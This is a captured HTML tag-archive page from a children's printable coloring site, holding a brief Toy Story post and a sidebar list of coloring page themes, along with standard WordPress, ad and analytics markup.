

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.freekidscolorpages.com/tag/andy-davis/
body_size: 12266
content:
<!DOCTYPE html>
<html lang="en-US" class="no-js">
<head>
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({
          google_ad_client: "ca-pub-5914878545353089",
          enable_page_level_ads: true
     });
</script>
	<meta charset="UTF-8">
	<meta name="google-site-verification" content="F8nWql4kNEEnkqyxgpdV1ORgMuIjJbgI10D8ZFGhA_I" />
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="http://gmpg.org/xfn/11">
		<script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>Andy Davis Archives - Printable coloring pages</title>
	<link rel="canonical" href="https://www.freekidscolorpages.com/tag/andy-davis/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Andy Davis Archives - Printable coloring pages" />
	<meta property="og:url" content="https://www.freekidscolorpages.com/tag/andy-davis/" />
	<meta property="og:site_name" content="Printable coloring pages" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://www.freekidscolorpages.com/tag/andy-davis/","url":"https://www.freekidscolorpages.com/tag/andy-davis/","name":"Andy Davis Archives - Printable coloring pages","isPartOf":{"@id":"https://www.freekidscolorpages.com/#website"},"primaryImageOfPage":{"@id":"https://www.freekidscolorpages.com/tag/andy-davis/#primaryimage"},"image":{"@id":"https://www.freekidscolorpages.com/tag/andy-davis/#primaryimage"},"thumbnailUrl":"https://images.freekidscolorpages.com/2011/04/toystorypage.png","inLanguage":"en-US"},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.freekidscolorpages.com/tag/andy-davis/#primaryimage","url":"https://images.freekidscolorpages.com/2011/04/toystorypage.png","contentUrl":"https://images.freekidscolorpages.com/2011/04/toystorypage.png","width":"100","height":"75"},{"@type":"WebSite","@id":"https://www.freekidscolorpages.com/#website","url":"https://www.freekidscolorpages.com/","name":"Printable coloring pages","description":"The best printable coloring pages on the web.","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.freekidscolorpages.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="amphtml" href="https://www.freekidscolorpages.com/tag/andy-davis/amp/" /><meta name="generator" content="AMP for WP 1.1.11"/><link rel='dns-prefetch' href='//www.freekidscolorpages.com' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Printable coloring pages &raquo; Feed" href="https://www.freekidscolorpages.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Printable coloring pages &raquo; Comments Feed" href="https://www.freekidscolorpages.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Printable coloring pages &raquo; Andy Davis Tag Feed" href="https://www.freekidscolorpages.com/tag/andy-davis/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='twentysixteen-jetpack-css' href='https://www.freekidscolorpages.com/wp-content/plugins/jetpack/modules/theme-tools/compat/twentysixteen.css?ver=15.4' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='wp-postratings-css' href='https://www.freekidscolorpages.com/wp-content/plugins/wp-postratings/css/postratings-css.css?ver=1.91.2' type='text/css' media='all' />
<link rel='stylesheet' id='twentysixteen-fonts-css' href='https://fonts.googleapis.com/css?family=Merriweather%3A400%2C700%2C900%2C400italic%2C700italic%2C900italic%7CMontserrat%3A400%2C700%7CInconsolata%3A400&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='genericons-css' href='https://www.freekidscolorpages.com/wp-content/plugins/jetpack/_inc/genericons/genericons/genericons.css?ver=3.1' type='text/css' media='all' />
<link rel='stylesheet' id='twentysixteen-style-css' href='https://www.freekidscolorpages.com/wp-content/themes/twentysixteen/style.css?ver=6.9' type='text/css' media='all' />
<style id='twentysixteen-style-inline-css' type='text/css'>

		/* Custom Page Background Color */
		.site {
			background-color: #bdaec6;
		}

		mark,
		ins,
		button,
		button[disabled]:hover,
		button[disabled]:focus,
		input[type="button"],
		input[type="button"][disabled]:hover,
		input[type="button"][disabled]:focus,
		input[type="reset"],
		input[type="reset"][disabled]:hover,
		input[type="reset"][disabled]:focus,
		input[type="submit"],
		input[type="submit"][disabled]:hover,
		input[type="submit"][disabled]:focus,
		.menu-toggle.toggled-on,
		.menu-toggle.toggled-on:hover,
		.menu-toggle.toggled-on:focus,
		.pagination .prev,
		.pagination .next,
		.pagination .prev:hover,
		.pagination .prev:focus,
		.pagination .next:hover,
		.pagination .next:focus,
		.pagination .nav-links:before,
		.pagination .nav-links:after,
		.widget_calendar tbody a,
		.widget_calendar tbody a:hover,
		.widget_calendar tbody a:focus,
		.page-links a,
		.page-links a:hover,
		.page-links a:focus {
			color: #bdaec6;
		}

		@media screen and (min-width: 56.875em) {
			.main-navigation ul ul li {
				background-color: #bdaec6;
			}

			.main-navigation ul ul:after {
				border-top-color: #bdaec6;
				border-bottom-color: #bdaec6;
			}
		}
	
/*# sourceURL=twentysixteen-style-inline-css */
</style>
<script type="text/javascript" src="https://www.freekidscolorpages.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.freekidscolorpages.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.freekidscolorpages.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.freekidscolorpages.com/wp-json/wp/v2/tags/270" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.freekidscolorpages.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
	<style>img#wpstats{display:none}</style>
			<style type="text/css" id="twentysixteen-header-css">
		.site-branding {
			margin: 0 auto 0 0;
		}

		.site-branding .site-title,
		.site-description {
			clip: rect(1px, 1px, 1px, 1px);
			position: absolute;
		}
	</style>
	<style type="text/css" id="custom-background-css">
body.custom-background { background-color: #ffbad2; }
</style>
	</head>

<body class="archive tag tag-andy-davis tag-270 custom-background wp-theme-twentysixteen hfeed">
<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-10569595-8', 'auto');
  ga('send', 'pageview');

</script>
<div id="page" class="site">
	<div class="site-inner">
		<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

		<header id="masthead" class="site-header" role="banner">
			<div class="site-header-main">
				<div class="site-branding">
											<p class="site-title"><a href="https://www.freekidscolorpages.com/" rel="home">Printable coloring pages</a></p>
											<p class="site-description">The best printable coloring pages on the web.</p>
									</div><!-- .site-branding -->

							</div><!-- .site-header-main -->

											<div class="header-image">
					<a href="https://www.freekidscolorpages.com/" rel="home">
						<img src="https://images.freekidscolorpages.com/2015/12/logo.png" srcset="https://images.freekidscolorpages.com/2015/12/logo-300x70.png 300w, https://images.freekidscolorpages.com/2015/12/logo-768x179.png 768w, https://images.freekidscolorpages.com/2015/12/logo-1024x239.png 1024w, https://images.freekidscolorpages.com/2015/12/logo.png 1200w" sizes="(max-width: 709px) 85vw, (max-width: 909px) 81vw, (max-width: 1362px) 88vw, 1200px" width="1200" height="280" alt="Printable coloring pages">
					</a>
				</div>
					</header><!-- .site-header -->

		<div id="content" class="site-content">

	<div id="primary" class="content-area">
		<main id="main" class="site-main" role="main">

		
			<header class="page-header">
				<h1 class="page-title">Tag: <span>Andy Davis</span></h1>			</header><!-- .page-header -->

			
<article id="post-3042" class="post-3042 post type-post status-publish format-standard has-post-thumbnail hentry category-news tag-andy-davis tag-bonnie tag-buzz-lightyear tag-colorpages tag-mr-potato-head tag-rex tag-slinky-dog tag-toy-story tag-toys tag-woody">
	<header class="entry-header">
		
		<h2 class="entry-title"><a href="https://www.freekidscolorpages.com/3042/news/toy-story/" rel="bookmark">Toy Story</a></h2>	</header><!-- .entry-header -->

	
						
	<div class="entry-content">
		<p>Have you ever wondered what your toys will be doing as soon as you shut the door behind you? Well, in Toy Story&#8217;s case, they come alive! </p>
<p>Click <a href="https://www.freekidscolorpages.com/coloringpages/toy-story/">here</a> to start coloring our toy friends from Toy Story! </p>
	</div><!-- .entry-content -->

	<footer class="entry-footer">
		<span class="posted-on"><span class="screen-reader-text">Posted on </span><a href="https://www.freekidscolorpages.com/3042/news/toy-story/" rel="bookmark"><time class="entry-date published" datetime="2024-03-23T08:00:00-04:00">March 23, 2024</time><time class="updated" datetime="2015-12-20T09:04:31-05:00">December 20, 2015</time></a></span><span class="cat-links"><span class="screen-reader-text">Categories </span><a href="https://www.freekidscolorpages.com/category/news/" rel="category tag">Coloring pages news</a></span><span class="tags-links"><span class="screen-reader-text">Tags </span><a href="https://www.freekidscolorpages.com/tag/andy-davis/" rel="tag">Andy Davis</a>, <a href="https://www.freekidscolorpages.com/tag/bonnie/" rel="tag">Bonnie</a>, <a href="https://www.freekidscolorpages.com/tag/buzz-lightyear/" rel="tag">Buzz Lightyear</a>, <a href="https://www.freekidscolorpages.com/tag/colorpages/" rel="tag">colorpages</a>, <a href="https://www.freekidscolorpages.com/tag/mr-potato-head/" rel="tag">Mr. Potato Head</a>, <a href="https://www.freekidscolorpages.com/tag/rex/" rel="tag">Rex</a>, <a href="https://www.freekidscolorpages.com/tag/slinky-dog/" rel="tag">Slinky Dog</a>, <a href="https://www.freekidscolorpages.com/tag/toy-story/" rel="tag">Toy Story</a>, <a href="https://www.freekidscolorpages.com/tag/toys/" rel="tag">Toys</a>, <a href="https://www.freekidscolorpages.com/tag/woody/" rel="tag">Woody</a></span>			</footer><!-- .entry-footer -->
</article><!-- #post-## -->

		</main><!-- .site-main -->
	</div><!-- .content-area -->


	<aside id="secondary" class="sidebar widget-area" role="complementary">
		<section id="my_widget-2" class="widget widget_my_widget"><h2 class="widget-title">Coloring Pages</h2><ul class='menu'><li class="page_item page-item-1833"><a href="https://www.freekidscolorpages.com/coloring-pages/101-dalmations/">101 Dalmatians</a></li>
<li class="page_item page-item-190"><a href="https://www.freekidscolorpages.com/coloring-pages/3-little-pigs/">3 Little Pigs</a></li>
<li class="page_item page-item-2035"><a href="https://www.freekidscolorpages.com/coloring-pages/a-bugs-life/">A Bug&#8217;s Life</a></li>
<li class="page_item page-item-6869"><a href="https://www.freekidscolorpages.com/coloring-pages/adventure-time/">Adventure Time</a></li>
<li class="page_item page-item-3390"><a href="https://www.freekidscolorpages.com/coloring-pages/ajax/">Ajax</a></li>
<li class="page_item page-item-213"><a href="https://www.freekidscolorpages.com/coloring-pages/aladdin/">Aladdin</a></li>
<li class="page_item page-item-110"><a href="https://www.freekidscolorpages.com/coloring-pages/alice-in-wonderland/">Alice in Wonderland</a></li>
<li class="page_item page-item-3498"><a href="https://www.freekidscolorpages.com/coloring-pages/alvin-and-the-chipmunks/">Alvin and the Chipmunks</a></li>
<li class="page_item page-item-665"><a href="https://www.freekidscolorpages.com/coloring-pages/anastasia/">Anastasia</a></li>
<li class="page_item page-item-712"><a href="https://www.freekidscolorpages.com/coloring-pages/aquaman/">Aquaman</a></li>
<li class="page_item page-item-733"><a href="https://www.freekidscolorpages.com/coloring-pages/arthur/">Arthur</a></li>
<li class="page_item page-item-740"><a href="https://www.freekidscolorpages.com/coloring-pages/atlantis/">Atlantis</a></li>
<li class="page_item page-item-3518"><a href="https://www.freekidscolorpages.com/coloring-pages/automobiles/">Automobiles</a></li>
<li class="page_item page-item-6078"><a href="https://www.freekidscolorpages.com/coloring-pages/balamory/">Balamory</a></li>
<li class="page_item page-item-280"><a href="https://www.freekidscolorpages.com/coloring-pages/bambi/">Bambi</a></li>
<li class="page_item page-item-161"><a href="https://www.freekidscolorpages.com/coloring-pages/barbie/">Barbie</a></li>
<li class="page_item page-item-772"><a href="https://www.freekidscolorpages.com/coloring-pages/barbie-thumbelina/">Barbie Thumbelina</a></li>
<li class="page_item page-item-356"><a href="https://www.freekidscolorpages.com/coloring-pages/batman/">Batman</a></li>
<li class="page_item page-item-388"><a href="https://www.freekidscolorpages.com/coloring-pages/beauty-and-the-beast/">Beauty and the Beast</a></li>
<li class="page_item page-item-6939"><a href="https://www.freekidscolorpages.com/coloring-pages/big-hero-6/">Big Hero 6</a></li>
<li class="page_item page-item-417"><a href="https://www.freekidscolorpages.com/coloring-pages/bolt/">Bolt</a></li>
<li class="page_item page-item-793"><a href="https://www.freekidscolorpages.com/coloring-pages/bratz/">Bratz</a></li>
<li class="page_item page-item-5410"><a href="https://www.freekidscolorpages.com/coloring-pages/brave/">Brave</a></li>
<li class="page_item page-item-188"><a href="https://www.freekidscolorpages.com/coloring-pages/brother-bear/">Brother Bear</a></li>
<li class="page_item page-item-2026"><a href="https://www.freekidscolorpages.com/coloring-pages/calico-critter/">Calico Critters</a></li>
<li class="page_item page-item-1684"><a href="https://www.freekidscolorpages.com/coloring-pages/captain-america/">Captain America</a></li>
<li class="page_item page-item-3741"><a href="https://www.freekidscolorpages.com/coloring-pages/cars/">Cars</a></li>
<li class="page_item page-item-1648"><a href="https://www.freekidscolorpages.com/coloring-pages/chicken-little/">Chicken Little</a></li>
<li class="page_item page-item-492"><a href="https://www.freekidscolorpages.com/coloring-pages/chicken-run/">Chicken Run</a></li>
<li class="page_item page-item-4867"><a href="https://www.freekidscolorpages.com/coloring-pages/christmas/">Christmas</a></li>
<li class="page_item page-item-2053"><a href="https://www.freekidscolorpages.com/coloring-pages/cinderella/">Cinderella</a></li>
<li class="page_item page-item-4498"><a href="https://www.freekidscolorpages.com/coloring-pages/columbus-day/">Columbus Day</a></li>
<li class="page_item page-item-1391"><a href="https://www.freekidscolorpages.com/coloring-pages/daisy-duck/">Daisy Duck</a></li>
<li class="page_item page-item-5971"><a href="https://www.freekidscolorpages.com/coloring-pages/despicable-me/">Despicable Me</a></li>
<li class="page_item page-item-512"><a href="https://www.freekidscolorpages.com/coloring-pages/diddl/">Diddl</a></li>
<li class="page_item page-item-3550"><a href="https://www.freekidscolorpages.com/coloring-pages/dolphins/">Dolphins</a></li>
<li class="page_item page-item-1442"><a href="https://www.freekidscolorpages.com/coloring-pages/donald-duck/">Donald Duck</a></li>
<li class="page_item page-item-3224"><a href="https://www.freekidscolorpages.com/coloring-pages/dora-the-explorer/">Dora the Explorer</a></li>
<li class="page_item page-item-1604"><a href="https://www.freekidscolorpages.com/coloring-pages/easter/">Easter</a></li>
<li class="page_item page-item-566"><a href="https://www.freekidscolorpages.com/coloring-pages/fantastic-four/">Fantastic Four</a></li>
<li class="page_item page-item-2326"><a href="https://www.freekidscolorpages.com/coloring-pages/fathers-day/">Father&#8217;s Day</a></li>
<li class="page_item page-item-3226"><a href="https://www.freekidscolorpages.com/coloring-pages/finding-nemo/">Finding Nemo</a></li>
<li class="page_item page-item-2070"><a href="https://www.freekidscolorpages.com/coloring-pages/franklin/">Franklin</a></li>
<li class="page_item page-item-5794"><a href="https://www.freekidscolorpages.com/coloring-pages/frozen/">Frozen</a></li>
<li class="page_item page-item-607"><a href="https://www.freekidscolorpages.com/coloring-pages/g-i-joe/">G.i.-Joe</a></li>
<li class="page_item page-item-3568"><a href="https://www.freekidscolorpages.com/coloring-pages/gnomeo-and-juliet/">Gnomeo and Juliet</a></li>
<li class="page_item page-item-1105"><a href="https://www.freekidscolorpages.com/coloring-pages/goofy/">Goofy</a></li>
<li class="page_item page-item-5058"><a href="https://www.freekidscolorpages.com/coloring-pages/groundhog-day/">Groundhog Day</a></li>
<li class="page_item page-item-1771"><a href="https://www.freekidscolorpages.com/coloring-pages/halloween/">Halloween</a></li>
<li class="page_item page-item-1532"><a href="https://www.freekidscolorpages.com/coloring-pages/hannah-montana/">Hannah Montana</a></li>
<li class="page_item page-item-3576"><a href="https://www.freekidscolorpages.com/coloring-pages/happy-feet/">Happy Feet</a></li>
<li class="page_item page-item-623"><a href="https://www.freekidscolorpages.com/coloring-pages/hello-kitty/">Hello Kitty</a></li>
<li class="page_item page-item-2088"><a href="https://www.freekidscolorpages.com/coloring-pages/hercules/">Hercules</a></li>
<li class="page_item page-item-5001"><a href="https://www.freekidscolorpages.com/coloring-pages/horses/">Horses</a></li>
<li class="page_item page-item-1121"><a href="https://www.freekidscolorpages.com/coloring-pages/hot-wheels/">Hot Wheels</a></li>
